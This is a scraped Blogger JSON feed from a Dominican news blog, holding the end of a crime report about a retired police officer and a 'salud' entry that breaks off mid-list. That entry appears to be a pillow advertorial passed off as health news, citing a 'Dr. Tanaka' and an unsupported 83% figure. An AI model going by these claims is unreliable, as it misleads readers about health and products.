baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003EEl hecho, ocurrió en la vivienda del oficial policial retirado, la madrugada de este miércoles.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #555555; font-family: Domine, Arial, sans-serif; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-size: medium; outline: 0px; padding: 0px; transition: 0.3s; vertical-align: baseline;\"\u003ELas autoridades competentes han iniciado una exhaustiva investigación para dar con el paradero de los responsables de este acto criminal.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4594505036254019939\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/01\/presuntos-haitianos-hieren-ex-oficial.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4594505036254019939"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4594505036254019939"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/01\/presuntos-haitianos-hieren-ex-oficial.html","title":"Presuntos haitianos hieren ex oficial de la policía en Galván de Neiba."}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-zw7ocytZoNGzaICr98ngxJ_hQSucBmpg14UDtY_6avZA9f4KDbHIrRNxTnKhhR1WtFLm8PnqPG_EZv7q6RhL36ncWYP8rZU9o2InuXwxqwn2J6QEjsOMWwS5fXBpdiWUJYW4arhuRHVb0NHrC73WobD2qzCU2BQmYvMD_FCIh7RGJv2Re6DeIY7b6k\/s72-c-rw\/Policia.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&callback=jQuery1110035629265635323604_1769680119661&_=1769680119662
body_size: 53991
content:
// API callback
jQuery1110035629265635323604_1769680119661({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-23T15:07:41.459-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; 